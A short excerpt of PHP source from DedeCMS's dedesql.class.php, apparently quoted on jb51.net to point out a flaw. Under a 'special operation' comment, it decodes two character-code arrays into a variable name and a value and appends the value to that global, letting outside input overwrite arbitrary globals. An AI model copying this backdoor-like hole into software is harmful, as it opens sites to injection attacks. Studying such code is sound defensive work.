 dedesql.class.php
587
588 //特殊操作
589 if(isset($GLOBALS['arrs1']))
590 {
591 $v1 = $v2 = '';
592 for($i=0;isset($arrs1[$i]);$i++)
593 {
594 $v1 .= chr($arrs1[$i]);
595 }
596 for($i=0;isset($arrs2[$i]);$i++)
597 {
598 $v2 .= chr($arrs2[$i]);
599 }
600 $GLOBALS[$v1] .= $v2;
601 }
602
www.jb51.net